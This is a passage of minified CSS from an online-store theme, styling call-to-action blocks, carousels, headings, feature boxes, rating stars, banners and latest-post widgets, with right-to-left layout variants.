.bo-social-cart:hover{}.call-to-action{padding:50px 0;z-index:1;text-align:center;width:100%}.call-to-action.light-style{color:#FFFFFF}.call-to-action.light-style h1,.call-to-action.light-style h2,.call-to-action.light-style h3,.call-to-action.light-style h4,.call-to-action.light-style h5,.call-to-action.light-style h6{color:#fff}.call-to-action .action-button .btn{margin-top:30px;min-width:150px;margin-left:8px;margin-right:8px}.cta .call-to-action-inner.action-button{-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.cta:hover .call-to-action-inner.action-button{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);filter:alpha(opacity=1);-moz-opacity:1;-khtml-opacity:1;opacity:1}.cta .btn{background-color:transparent;border:1px solid white;color:white}.cta .btn:hover{background-color:rgba(255,255,255,0.14);color:white;border:1px solid rgba(255,255,255,0.56)}.call-to-action-v1{display:table;text-align:left}.rtl .call-to-action-v1{text-align:right}.call-to-action-v1 .call-to-action-inner{display:table-cell;vertical-align:middle}.call-to-action-v1 .action-button{min-width:25%;text-align:right}.rtl .call-to-action-v1 .action-button{text-align:left}.call-to-action-v1 .action-button .btn{margin-top:0}.call-to-action-v2{display:table;text-align:right}.rtl .call-to-action-v2{text-align:left}.call-to-action-v2 .call-to-action-inner{display:table-cell;vertical-align:middle}.call-to-action-v2 .action-button{min-width:40%;text-align:left;padding-left:50px}.rtl .call-to-action-v2 .action-button{text-align:right}.rtl .call-to-action-v2 .action-button{padding-right:50px;padding-left:inherit}.call-to-action-v2 .action-button .btn{margin-top:0}.call-to-action-v3 .call-to-action-inner h1,.call-to-action-v3 .call-to-action-inner h2,.call-to-action-v3 .call-to-action-inner h3,.call-to-action-v3 .call-to-action-inner h4,.call-to-action-v3 .call-to-action-inner h5,.call-to-action-v3 .call-to-action-inner h6{border:1px solid #222;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;display:inline-block;padding:15px 10%}.call-to-action-v3.light-style .call-to-action-inner h1,.call-to-action-v3.light-style .call-to-action-inner h2,.call-to-action-v3.light-style .call-to-action-inner h3,.call-to-action-v3.light-style .call-to-action-inner h4,.call-to-action-v3.light-style .call-to-action-inner h5,.call-to-action-v3.light-style .call-to-action-inner h6{border:1px solid #fff}.call-to-action-v4{padding-left:18%;padding-right:18%}.call-to-action-v4 .icon{width:90px;height:90px;line-height:90px;background-color:#bdca8c;text-align:center;color:#fff}.carousel-style{position:relative;min-height:80px;margin:0 20px}.carousel-control{z-index:5}.carousel-md{width:44px;height:44px;line-height:44px}.carousel-sm{width:34px;height:34px;line-height:34px;font-size:14px}.carousel-xs{width:24px;height:24px;line-height:24px;font-size:14px}.carousel-controls-light .carousel-control{box-shadow:0 0 0 2px #fff inset;color:#fff;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-light .carousel-control:hover{box-shadow:0 0 0 30px #fff inset;color:#333333}.carousel-controls-v1 .carousel-control{box-shadow:0 0 0 30px rgba(0,0,0,0.5) inset;color:#999;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v1 .carousel-control:hover{box-shadow:0 0 0 2px rgba(0,0,0,0.5) inset;color:#737373}.carousel-controls-v2 .carousel-control{box-shadow:0 0 0 0 transparent inset;color:#999;font-size:28px;width:28px;height:28px;line-height:28px;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v2 .carousel-control:hover{box-shadow:0 0 0 transparent inset;color:#595959}.carousel-controls-v3 .carousel-control{box-shadow:0 0 0 30px #333333 inset;color:#fff;-webkit-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;transition:all 0.35s ease 0s}.carousel-controls-v3 .carousel-control:hover{box-shadow:0 0 0 30px #595959 inset;color:#fff}[class*="carousel-indicators-"] li{cursor:pointer;position:relative;border:none}[class*="carousel-indicators-"] li a{cursor:pointer;width:100%;height:100%;border-radius:50%;left:0;outline:medium none;position:absolute;top:0;background-color:transparent;transform-style:preserve-3d;-webkit-transition:transform 0.3s ease 0s,opacity 0.3s ease 0s;-o-transition:transform 0.3s ease 0s,opacity 0.3s ease 0s;transition:transform 0.3s ease 0s,opacity 0.3s ease 0s}.rtl [class*="carousel-indicators-"] li a{right:0;left:auto}[class*="carousel-indicators-"] li.active{background-color:transparent}.carousel-indicators-v1 li a:before,.carousel-indicators-v1 li a:after{backface-visibility:hidden;background-color:#ddd;border-radius:50%;content:"";left:0;position:absolute;text-indent:0;top:0;width:100%;height:100%}.rtl .carousel-indicators-v1 li a:before,.rtl .carousel-indicators-v1 li a:after{right:0;left:auto}.carousel-indicators-v1 li a:after{background-color:#333333;-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.carousel-indicators-v1 li a:hover,.carousel-indicators-v1 li a:focus{opacity:0.8}.carousel-indicators-v1 li.active a{-webkit-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.carousel-indicators-v2 li{margin:0 3px}.carousel-indicators-v2 li a{-webkit-transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;-o-transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;transition:transform 0.3s ease 0s,background-color 0.3s ease 0s;background-color:#ddd}.carousel-indicators-v2 li a:hover,.carousel-indicators-v2 li a:focus{background-color:#d5d5d5}.carousel-indicators-v2 li.active{margin:0 3px}.carousel-indicators-v2 li.active a{background-color:#333333;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.carousel-indicators-v3 li{width:14px;height:14px}.carousel-indicators-v3 li a{background-color:transparent;box-shadow:0 0 0 1px #333333 inset;overflow:hidden;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.carousel-indicators-v3 li a:after{background-color:#333333;border-radius:50%;content:"";left:0;position:absolute;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);transform-origin:50% 50% 0;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:100%;height:100%}.rtl .carousel-indicators-v3 li a:after{right:0;left:auto}.carousel-indicators-v3 li a:hover,.carousel-indicators-v3 li a:focus{opacity:0.8}.carousel-indicators-v3 li.active{width:14px;height:14px}.carousel-indicators-v3 li.active a:after{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.carousel-indicators-v4 li{margin:0 3px;width:14px;height:14px}.carousel-indicators-v4 li a{box-shadow:0 0 0 8px #333333 inset;-webkit-transition:box-shadow 0.3s ease 0s;-o-transition:box-shadow 0.3s ease 0s;transition:box-shadow 0.3s ease 0s}.carousel-indicators-v4 li a:hover,.carousel-indicators-v4 li a:focus{box-shadow:0 0 0 8px #333333 inset}.carousel-indicators-v4 li.active{width:14px;height:14px;margin:0 3px}.carousel-indicators-v4 li.active a{box-shadow:0 0 0 2px #333333 inset}.carousel-indicators-v5 li{margin:0 3px;border-radius:50%;box-shadow:0 0 0 2px transparent;-webkit-transition:box-shadow 0.3s ease 0s;-o-transition:box-shadow 0.3s ease 0s;transition:box-shadow 0.3s ease 0s;width:14px;height:14px}.carousel-indicators-v5 li a{background-color:rgba(0,0,0,0.2);-webkit-transition:background-color 0.3s ease 0s,transform 0.3s ease 0s;-o-transition:background-color 0.3s ease 0s,transform 0.3s ease 0s;transition:background-color 0.3s ease 0s,transform 0.3s ease 0s}.carousel-indicators-v5 li a:hover,.carousel-indicators-v5 li a:focus{background-color:#333333}.carousel-indicators-v5 li.active{width:14px;height:14px;margin:0 3px;box-shadow:0 0 0 2px #333333}.carousel-indicators-v5 li.active a{background-color:#333333;-webkit-transform:scale(0.4);-ms-transform:scale(0.4);-o-transform:scale(0.4);transform:scale(0.4)}.carousel-indicators-v6 li{width:14px;height:14px}.carousel-indicators-v6 li a{border:2px solid #ddd;-webkit-transition:border-color 0.3s ease 0s;-o-transition:border-color 0.3s ease 0s;transition:border-color 0.3s ease 0s}.carousel-indicators-v6 li a:after{background:none repeat scroll 0 0 #333333;border-radius:50%;box-shadow:0 0 1px #333333;content:"";width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);position:absolute;top:0;-webkit-transform:scale(3);-ms-transform:scale(3);-o-transform:scale(3);transform:scale(3);-webkit-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s,visibility 0s ease 0.3s;-o-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s,visibility 0s ease 0.3s;transition:opacity 0.3s ease 0s,transform 0.3s ease 0s,visibility 0s ease 0.3s;visibility:hidden}.rtl .carousel-indicators-v6 li a:after{right:0;left:auto}.carousel-indicators-v6 li a:hover,.carousel-indicators-v6 li a:focus{border-color:#333333}.carousel-indicators-v6 li.active{width:14px;height:14px}.carousel-indicators-v6 li.active a{border-color:#333333}.carousel-indicators-v6 li.active a:after{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s;-o-transition:opacity 0.3s ease 0s,transform 0.3s ease 0s;transition:opacity 0.3s ease 0s,transform 0.3s ease 0s;visibility:visible}.counters{text-align:center}.counters .counter-wrap{font-size:36px;font-weight:800}.counters .counter-wrap .icon{font-size:46px}.counters h5{font-weight:700;margin:5px 0 30px;text-transform:uppercase;font-size:16px}[class*="hr-"]{min-height:1px}.hr-dashed{border-top:1px dashed #aaa}.hr-dotted{border-top:1px dotted #aaa}.hr-double{border-top:3px double #aaa}.hr-double-dashed{border-top:1px dashed #aaa;position:relative}.hr-double-dashed:before{border-top:1px dashed #aaa;position:absolute;width:100%;height:100%;content:"";top:1px}.hr-double-dotted{border-top:1px dotted #aaa;position:relative}.hr-double-dotted:before{border-top:1px dotted #aaa;position:absolute;width:100%;height:100%;content:"";top:1px}.heading{z-index:1;position:relative}.heading h1,.heading h2,.heading h3,.heading h4,.heading h5,.heading h6{text-transform:uppercase}.heading p,.heading small{margin-bottom:15px;display:inline-block}.heading.heading-light{color:#eee}.heading.heading-light h1,.heading.heading-light h2,.heading.heading-light h3,.heading.heading-light h4,.heading.heading-light h5,.heading.heading-light h6{color:#fff}.heading.heading-light p,.heading.heading-light small{color:#eee}.heading.heading-v1{position:relative;padding-bottom:35px}.heading.heading-v1:before,.heading.heading-v1:after{left:50%;width:80px;height:5px;content:"";bottom:30px;position:absolute}.rtl .heading.heading-v1:before,.rtl .heading.heading-v1:after{right:50%;left:auto}.heading.heading-v1:before{margin-left:-80px;background:#333333}.rtl .heading.heading-v1:before{margin-right:-80px;margin-left:inherit}.heading.heading-v1:after{background:#444}.heading.heading-v1.heading-light:after{background:#fff}.heading.heading-v2{padding-bottom:35px}.heading.heading-v2:after{left:50%;width:200px;height:1px;z-index:1;content:" ";bottom:30px;background:#333333;text-align:center;position:absolute;margin-left:-100px}.rtl .heading.heading-v2:after{right:50%;left:auto}.rtl .heading.heading-v2:after{margin-right:-100px;margin-left:inherit}.heading.heading-v2:before{left:50%;width:12px;height:12px;margin-left:-6px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);z-index:2;content:" ";bottom:25px;text-align:center;position:absolute;background:#fff;border:1px solid #333333}.rtl .heading.heading-v2:before{right:50%;left:auto}.rtl .heading.heading-v2:before{margin-right:-6px;margin-left:inherit}.heading.heading-v2.heading-light:after{background:#fff}.heading.heading-v2.heading-light:before{background:#333333;border:1px solid #fff}.heading.heading-v3{padding-bottom:35px}.heading.heading-v3:after{left:50%;width:30px;height:5px;margin-left:-15px;content:" ";bottom:30px;background:#333333;position:absolute}.rtl .heading.heading-v3:after{right:50%;left:auto}.rtl .heading.heading-v3:after{margin-right:-15px;margin-left:inherit}.heading.heading-v3 span{display:block;margin-bottom:20px}.heading.heading-v3.heading-light:after{background:#333333}.heading.heading-v4{z-index:1;text-align:center;padding-top:70px;position:relative}.heading.heading-v4:before{left:50%;z-index:-1;width:50px;height:50px;content:"";top:11px;text-align:center;position:absolute;background-color:#333333;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin-left:-25px}.rtl .heading.heading-v4:before{right:50%;left:auto}.rtl .heading.heading-v4:before{margin-right:-25px;margin-left:inherit}.heading.heading-v4:after{left:50%;z-index:-1;width:50px;height:50px;line-height:50px;content:"\f109";font-family:FontAwesome;top:11px;text-align:center;position:absolute;color:#fff;margin-left:-25px;font-size:20px}.rtl .heading.heading-v4:after{right:50%;left:auto}.rtl .heading.heading-v4:after{margin-right:-25px;margin-left:inherit}.heading.heading-v4.heading-light:before{background:#fff}.heading.heading-v5{padding-bottom:20px;background:url("https://static1.sabinacdn.com/themes/pf_newfashionstore/css/../images/dotted.png") repeat-x scroll center center}.heading.heading-v5 h1,.heading.heading-v5 h2,.heading.heading-v5 h3,.heading.heading-v5 h4,.heading.heading-v5 h5,.heading.heading-v5 h6{padding:0 30px;background:#fff;position:relative;display:inline-block}.heading.heading-v6 h1,.heading.heading-v6 h2,.heading.heading-v6 h3,.heading.heading-v6 h4,.heading.heading-v6 h5,.heading.heading-v6 h6{position:relative;margin-bottom:35px}.heading.heading-v6 h1:after,.heading.heading-v6 h2:after,.heading.heading-v6 h3:after,.heading.heading-v6 h4:after,.heading.heading-v6 h5:after,.heading.heading-v6 h6:after{left:50%;width:80px;height:2px;margin-left:-40px;content:" ";bottom:-18px;background:#444;position:absolute}.rtl .heading.heading-v6 h1:after,.rtl .heading.heading-v6 h2:after,.rtl .heading.heading-v6 h3:after,.rtl .heading.heading-v6 h4:after,.rtl .heading.heading-v6 h5:after,.rtl .heading.heading-v6 h6:after{right:50%;left:auto}.rtl .heading.heading-v6 h1:after,.rtl .heading.heading-v6 h2:after,.rtl .heading.heading-v6 h3:after,.rtl .heading.heading-v6 h4:after,.rtl .heading.heading-v6 h5:after,.rtl .heading.heading-v6 h6:after{margin-right:-40px;margin-left:inherit}.heading.heading-v6.heading-light h1:after,.heading.heading-v6.heading-light h2:after,.heading.heading-v6.heading-light h3:after,.heading.heading-v6.heading-light h4:after,.heading.heading-v6.heading-light h5:after,.heading.heading-v6.heading-light h6:after{background:#fff}.heading.heading-v7{padding-bottom:40px}.heading.heading-v7:before{border-left:12px solid transparent;border-right:12px solid transparent;border-top:18px solid #333333;bottom:20px;content:"";width:18px;height:14px;left:50%;margin-left:-18px;position:absolute}.rtl .heading.heading-v7:before{right:50%;left:auto}.rtl .heading.heading-v7:before{margin-right:-18px;margin-left:inherit}.heading.heading-v7:after{border-left:8px solid transparent;border-right:8px solid transparent;border-top:12px solid #ffffff;bottom:24px;content:"";left:50%;margin-left:-14px;position:absolute;width:10px;height:8px}.rtl .heading.heading-v7:after{margin-right:-14px;margin-left:inherit}.heading.heading-v7.heading-light:before{border-top:18px solid #fff}.heading.heading-v7.heading-light:after{border-top:12px solid #333333}.heading.heading-v8 h1,.heading.heading-v8 h2,.heading.heading-v8 h3,.heading.heading-v8 h4,.heading.heading-v8 h5,.heading.heading-v8 h6{position:relative;padding:20px 0 25px}.heading.heading-v8 h1:before,.heading.heading-v8 h1:after,.heading.heading-v8 h2:before,.heading.heading-v8 h2:after,.heading.heading-v8 h3:before,.heading.heading-v8 h3:after,.heading.heading-v8 h4:before,.heading.heading-v8 h4:after,.heading.heading-v8 h5:before,.heading.heading-v8 h5:after,.heading.heading-v8 h6:before,.heading.heading-v8 h6:after{content:".";font-size:22px;left:50%;position:absolute;color:#c1c1c1;text-shadow:10px 0 #ddd,-10px 0 #ddd}.rtl .heading.heading-v8 h1:before,.rtl .heading.heading-v8 h1:after,.rtl .heading.heading-v8 h2:before,.rtl .heading.heading-v8 h2:after,.rtl .heading.heading-v8 h3:before,.rtl .heading.heading-v8 h3:after,.rtl .heading.heading-v8 h4:before,.rtl .heading.heading-v8 h4:after,.rtl .heading.heading-v8 h5:before,.rtl .heading.heading-v8 h5:after,.rtl .heading.heading-v8 h6:before,.rtl .heading.heading-v8 h6:after{right:50%;left:auto}.heading.heading-v8 h1:before,.heading.heading-v8 h2:before,.heading.heading-v8 h3:before,.heading.heading-v8 h4:before,.heading.heading-v8 h5:before,.heading.heading-v8 h6:before{top:-15px}.heading.heading-v8 h1:after,.heading.heading-v8 h2:after,.heading.heading-v8 h3:after,.heading.heading-v8 h4:after,.heading.heading-v8 h5:after,.heading.heading-v8 h6:after{bottom:0}.heading.heading-v9{text-align:left}.rtl .heading.heading-v9{text-align:right}.heading.heading-v9 h1,.heading.heading-v9 h2,.heading.heading-v9 h3,.heading.heading-v9 h4,.heading.heading-v9 h5,.heading.heading-v9 h6{position:relative;margin-bottom:30px}.heading.heading-v9 h1:after,.heading.heading-v9 h2:after,.heading.heading-v9 h3:after,.heading.heading-v9 h4:after,.heading.heading-v9 h5:after,.heading.heading-v9 h6:after{left:0;width:30px;height:2px;content:" ";bottom:-15px;right:inherit;background-color:#333333;position:absolute}.rtl .heading.heading-v9 h1:after,.rtl .heading.heading-v9 h2:after,.rtl .heading.heading-v9 h3:after,.rtl .heading.heading-v9 h4:after,.rtl .heading.heading-v9 h5:after,.rtl .heading.heading-v9 h6:after{right:0;left:auto}.heading.heading-v9.heading-light h1:after,.heading.heading-v9.heading-light h2:after,.heading.heading-v9.heading-light h3:after,.heading.heading-v9.heading-light h4:after,.heading.heading-v9.heading-light h5:after,.heading.heading-v9.heading-light h6:after{background-color:#fff}.feature-box .fbox-icon{float:left;margin:10px 20px 0 0}.rtl .feature-box .fbox-icon{float:right}.rtl .feature-box .fbox-icon{margin:10px 0 0 20px}.feature-box .fbox-body{overflow:hidden}.feature-box .fbox-body .fbox-icon{margin-top:0}.feature-box small{font-size:13px;margin-bottom:15px;display:inline-block}.feature-box h4{margin-bottom:7px;text-transform:uppercase}.feature-box .fbox-title{margin:10px 0;font-weight:600;text-transform:none}.feature-box.light-style{color:#dfdfdf}.feature-box.light-style a{color:#fff}.feature-box.light-style a:hover{color:#000}.feature-box.light-style .fbox-title,.feature-box.light-style h4{color:#fff}.feature-box.feature-box-right{text-align:right}.rtl .feature-box.feature-box-right{text-align:left}.feature-box.feature-box-right .fbox-icon{float:right;margin:10px 0 0 20px}.rtl .feature-box.feature-box-right .fbox-icon{float:left}.rtl .feature-box.feature-box-right .fbox-icon{margin:10px 20px 0 0}.feature-box.feature-box-center{text-align:center}.feature-box.feature-box-center .fbox-icon{float:none}[class*="feature-box-"] .fbox-icon{float:none;margin:0}[class*="feature-box-"] h4{padding:10px 0 30px;position:relative}[class*="feature-box-"] h4:before{content:"";position:absolute;left:0;bottom:15px;width:30px;height:2px;background-color:#333333}.rtl [class*="feature-box-"] h4:before{right:0;left:auto}[class*="feature-box-"].feature-box-center h4:before{left:0;right:0;margin:0 auto}.feature-box-v2 .fbox-icon{float:left;margin-right:30px}.rtl .feature-box-v2 .fbox-icon{float:right}.rtl .feature-box-v2 .fbox-icon{margin-left:30px;margin-right:inherit}.feature-box-v2 .fbox-icon .icons{width:70px;height:70px;line-height:70px;font-size:24px}.feature-box-v2 .fbox-body{font-size:18px}.feature-box-v3 .fbox-icon .icons{width:70px;height:70px;line-height:70px;font-size:30px}.feature-box-v3 .fbox-icon .icons.icons-plain{width:auto;height:auto;line-height:100%}.feature-box-v3.feature-box-right .fbox-icon{float:none;margin:0}.feature-box-v3.feature-box-right h4:before{left:inherit;right:0}.feature-box-v4{position:relative;border:1px solid #333;padding:35px 30px 20px;text-align:center}.feature-box-v4 .fbox-icon{position:absolute;content:"";left:0;right:0;top:-36px;margin:0 auto}.feature-box-v4 .fbox-icon .icons{font-size:24px;width:70px;height:70px;line-height:70px;background-color:#fff;border:1px solid #333;color:#333}.feature-box-v4 .fbox-icon.fbox-bg .icons{background-color:#bdca8c;border:1px solid #bdca8c;color:#fff}.feature-box-v4 h4{padding:10px 0 20px}.feature-box-v4 h4:before{width:0;height:0;background-color:transparent}.feature-box-v4[class*="bg-"]{border:none}.feature-box-v5{padding:20px 30px;border:1px solid #ddd;border-bottom:3px solid #333333}.feature-box-v5 .fbox-icon .icons{font-size:40px;width:70px;height:70px;line-height:70px;color:#333}.icon-rating{float:left}.rtl .icon-rating{float:right}.icon-rating input{left:-9999px;position:absolute}.icon-rating label{cursor:pointer;display:block;float:right;font-size:22px;height:17px;line-height:17px;padding:0 3px}.rtl .icon-rating label{float:left}.icon-rating label{color:#e0e0e0;transition:color 0.3s ease 0s}.icon-rating input + label:hover,.icon-rating input + label:hover ~ label{color:#bdca8c}.icon-rating input:checked ~ label{color:#bdca8c}.icon-rating-horizontal{float:none;text-align:center}.icon-rating-horizontal label{float:none;height:20px;line-height:20px}.light-style{color:#fff}.light-style h1,.light-style h2,.light-style h3,.light-style h4,.light-style h5,.light-style h6{color:#fff}.bg-success .icon-rating label{color:#a9ba69}.bg-success .icon-rating input + label:hover,.bg-success .icon-rating input + label:hover ~ label,.bg-success .icon-rating input:checked ~ label{color:#fff}.bg-danger .icon-rating label{color:#ee1313}.bg-danger .icon-rating input + label:hover,.bg-danger .icon-rating input + label:hover ~ label,.bg-danger .icon-rating input:checked ~ label{color:#fff}.bg-warning .icon-rating label{color:#b19914}.bg-warning .icon-rating input + label:hover,.bg-warning .icon-rating input + label:hover ~ label,.bg-warning .icon-rating input:checked ~ label{color:#fff}.bg-primary .icon-rating label{color:#0d0d0d}.bg-primary .icon-rating input + label:hover,.bg-primary .icon-rating input + label:hover ~ label,.bg-primary .icon-rating input:checked ~ label{color:#fff}.bg-info .icon-rating label{color:#28a1c5}.bg-info .icon-rating input + label:hover,.bg-info .icon-rating input + label:hover ~ label,.bg-info .icon-rating input:checked ~ label{color:#fff}.interactive-banner{color:#fff;position:relative;overflow:hidden}.interactive-banner .interactive-banner-body{background-color:#437f93}.interactive-banner .interactive-banner-profile{position:absolute;z-index:2;margin:auto;content:""}@media (max-width:479px){.interactive-banner .interactive-banner-profile{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5)}}.interactive-banner .interactive-banner-profile h2,.interactive-banner .interactive-banner-profile h3{text-transform:uppercase;margin:0 0 15px}.interactive-banner .interactive-banner-profile small{text-transform:uppercase;letter-spacing:2px}.interactive-banner .mask-link{position:absolute;content:"";width:100%;height:100%;top:0;left:0;right:0;bottom:0;margin:auto;z-index:1}.interactive-banner .banner-title h2,.interactive-banner .banner-title h3,.interactive-banner .banner-title h4,.interactive-banner .banner-title h5,.interactive-banner .banner-title h6{color:#fff;font-family:'Playfair Display',serif;text-transform:none;font-weight:700}.interactive-banner .banner-title h2{font-size:60px}.interactive-banner .banner-title h3{font-size:40px}.interactive-banner .action .icons:hover{background-color:#333333 !important;border:#333333 !important}.interactive-banner.left .interactive-banner-profile{left:20px}.rtl .interactive-banner.left .interactive-banner-profile{right:20px;left:auto}.interactive-banner.right .interactive-banner-profile{right:20px}.rtl .interactive-banner.right .interactive-banner-profile{left:20px;right:auto}.interactive-banner.center .interactive-banner-profile{right:0;left:0;width:100%}.interactive-banner-v1 .interactive-banner-profile{width:55%;height:220px;bottom:0;top:0}.interactive-banner-v1 .interactive-banner-profile .banner-title{width:20%;height:220px;display:table-cell;vertical-align:middle}.interactive-banner-v2 .interactive-banner-profile{top:40px;width:55%;height:220px}.interactive-banner-v2 .interactive-banner-profile .banner-title{width:20%;height:220px;display:table-cell;vertical-align:middle}.interactive-banner-v2 .interactive-banner-profile .action{padding:5px 15px;margin-bottom:3px;background-color:#fff;color:#333}.interactive-banner-v2.left .interactive-banner-profile{left:60px}.rtl .interactive-banner-v2.left .interactive-banner-profile{right:60px;left:auto}.interactive-banner-v2.right .interactive-banner-profile{right:60px}.rtl .interactive-banner-v2.right .interactive-banner-profile{left:60px;right:auto}.interactive-banner-v2.center .interactive-banner-profile{right:0;left:0}.interactive-banner-v3 .interactive-banner-profile{padding:40px 60px;width:100%;height:100%;top:0}.interactive-banner-v3 .interactive-banner-profile .action{bottom:60px;left:60px;right:60px;content:"";position:absolute}.interactive-banner-v3 .interactive-banner-profile .action:after{content:"";position:absolute;border:5px solid #fff;bottom:-30px;left:-30px;right:-30px;height:calc(100% + 60px);width:calc(100% + 60px);z-index:-1}.interactive-banner-v4 .interactive-banner-profile{width:100%;bottom:0;left:0;padding:0 30px;position:absolute;content:"";transform:translate3d(0px,60px,0px);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s}.rtl .interactive-banner-v4 .interactive-banner-profile{right:0;left:auto}.interactive-banner-v4 .interactive-banner-profile .action{opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s;position:relative;background-color:#333333;margin:0 -30px;padding:20px 30px}.interactive-banner-v4 .interactive-banner-profile img{opacity:1;filter:alpha(opacity=100);-webkit-transition:opacity 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.interactive-banner-v4:hover .interactive-banner-profile{transform:translate3d(0px,0px,0px)}.interactive-banner-v4:hover .interactive-banner-profile .action{opacity:1;filter:alpha(opacity=100)}.interactive-banner-v4:hover .interactive-banner-profile img{opacity:0.5;filter:alpha(opacity=50)}.interactive-banner-v5 .interactive-banner-profile{width:55%;height:50%;bottom:0;top:0}.interactive-banner-v5 a.links{content:"";position:absolute;top:0;left:50%;margin-left:-30px;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;-o-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transform:translate3d(0px,-60px,0px)}.rtl .interactive-banner-v5 a.links{right:50%;left:auto}.rtl .interactive-banner-v5 a.links{margin-right:-30px;margin-left:inherit}.interactive-banner-v5:hover a.links{opacity:1;filter:alpha(opacity=100);transform:translate3d(0px,0px,0px)}.latest-posts{font-size:14px;color:#666}.latest-posts a{color:#000}.latest-posts a:hover{color:#656565}.latest-posts .latest-posts-title{margin-top:5px;font-size:14px;text-transform:uppercase}.latest-posts .latest-posts-profile{font-size:12px;color:#666;font-weight:800;text-transform:uppercase}.latest-posts .latest-posts-profile a{color:#000}.latest-posts .latest-posts-profile a:hover{color:#656565}.latest-posts .latest-posts-profile i{margin-right:7px;font-size:14px}.rtl .latest-posts .latest-posts-profile i{margin-left:7px;margin-right:inherit}.latest-posts .readmore a i{margin-left:3px}.rtl .latest-posts .readmore a i{margin-right:3px;margin-left:inherit}.latest-posts-v1 .latest-posts-meta,.latest-posts-v1 .latest-posts-profile{background-color:#f6f6f6;padding:15px}.latest-posts-v1 .latest-posts-profile{border-top:1px solid #e5e5e5}.latest-posts-v2 .latest-posts-meta,.latest-posts-v2 .latest-posts-profile{border-right:1px solid #e5e5e5;border-left:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding:15px;background-color:rgba(255,255,255,0.7)}.latest-posts-v3{text-align:center}.latest-posts-v3 .latest-posts-title{position:relative}.latest-posts-v3 .latest-posts-title:after{background-color:#444444;content:" ";height:1px;left:50%;margin-left:-15px;position:absolute;top:41px;width:30px}.rtl .latest-posts-v3 .latest-posts-title:after{right:50%;left:auto}.rtl .latest-posts-v3 .latest-posts-title:after{margin-right:-15px;margin-left:inherit}.latest-posts-v3 .latest-posts-meta{padding:15px;position:relative;background-color:rgba(255,255,255,0.7)}.latest-posts-v3 .latest-posts-profile{background-color:rgba(0,0,0,0.3);text-align:left;position:absolute;top:-42px;left:0;padding:10px 15px;width:100%;color:#fff}.rtl .latest-posts-v3 .latest-posts-profile{text-align:right}.rtl .latest-posts-v3 .latest-posts-profile{right:0;left:auto}.latest-posts-v3 .latest-posts-profile a{color:#fff}.latest-posts-v3 .latest-posts-profile a:hover{color:red}.latest-posts-v4 .latest-posts-image{margin-right:10px}.rtl .latest-posts-v4 .latest-posts-image{margin-left:10px;margin-right:inherit}.latest-posts-v4 .latest-posts-image img{width:100px !important;height:auto !important}.latest-posts-v4 .latest-posts-item{padding-top:15px;padding-bottom:15px}.latest-posts-v4 .latest-posts-item .latest-posts-title{font-size:14px;text-transform:uppercase}.latest-posts-v4 .latest-posts-item .latest-posts-profile > span{margin-right:10px}.rtl .latest-posts-v4 .latest-posts-item .latest-posts-profile > span{margin-left:10px;margin-right:inherit}.latest-posts-v5 .latest-posts-image{margin-left:10px}.rtl .latest-posts-v5 .latest-posts-image{margin-right:10px;margin-left:inherit}.latest-posts-v5 .latest-posts-image img{width:100px !important;height:auto !important}.latest-posts-v5 .latest-posts-item{padding:20px}.latest-posts-v5 .latest-posts-item:nth-child(even){background-color:rgba(228,228,228,0.3)}.latest-posts-v5 .latest-posts-item:nth-child(odd){background-color:rgba(255,255,255,0.3)}.latest-posts-v5 .latest-posts-item .latest-posts-title{font-size:14px;text-transform:uppercase}.latest-posts-v5 .latest-posts-item .latest-posts-profile > span{margin-right:10px}.rtl .latest-posts-v5 .latest-posts-item .latest-posts-profile > span{margin-left:10px;margin-right:inherit}.latest-posts-v6 .latest-posts-body .latest-posts-image{position:relative}.latest-posts-v6 .latest-posts-body 